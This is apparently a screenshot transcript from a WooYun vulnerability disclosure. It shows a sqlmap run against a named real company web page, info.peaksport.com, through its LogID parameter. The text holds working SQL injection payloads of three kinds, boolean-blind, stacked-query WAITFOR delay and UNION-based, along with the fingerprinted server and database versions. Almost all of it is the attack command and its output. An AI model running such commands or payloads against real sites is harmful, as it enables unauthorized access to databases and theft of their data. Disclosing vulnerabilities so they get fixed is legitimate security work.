 管理员: C:\Windows\system32\cmd.exe
C:\Python27\sqlmap>sqlmap.py -u "http://info.peaksport.com/UpdateLog/UpdateList.
aspx?LogID=174"
{1.0-dev-nongit-20160328}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 20:36:37
[20:36:38] [INFO] resuming back-end DBMS 'microsoft sql server'
[20:36:38] [INFO] testing connection to the target URL
[20:36:39] [WARNING] reflective value(s) found and filtering out
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: LogID (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: LogID=174 AND 3113=3113
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: LogID=174;WAITFOR DELAY '0:0:5'--
    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: LogID=-4396 UNION ALL SELECT 94,94,CHAR(113)+CHAR(122)+CHAR(98)+CHA
R(122)+CHAR(113)+CHAR(88)+CHAR(79)+CHAR(82)+CHAR(106)+CHAR(113)+CHAR(106)+CHAR(1
02)+CHAR(87)+CHAR(89)+CHAR(122)+CHAR(113)+CHAR(98)+CHAR(112)+CHAR(120)+CHAR(113)
,94--
---
[20:36:39] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[20:36:39] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\info.peaksport.com'
[*] shutting down at 20:36:39
C:\Python27\sqlmap>
www.wooyun.org